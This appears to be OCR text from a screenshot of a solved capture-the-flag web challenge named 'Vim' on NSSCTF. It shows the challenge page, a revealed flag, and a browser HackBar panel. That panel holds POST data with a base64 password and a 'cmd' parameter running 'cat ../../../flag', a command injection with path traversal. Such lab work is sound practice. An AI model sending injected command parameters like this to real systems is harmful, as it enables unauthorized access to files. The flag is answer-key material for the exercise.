 Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{775a775c-742c-4f85-a6fb-5207cb27001b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://node2.anna.nssctf.cn:28406/
lit URL
xecute
Post data Referer User Agent Cookies Add Header Clear All
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat ../../../flag
H Upgrade-Insecu
H Connection: kee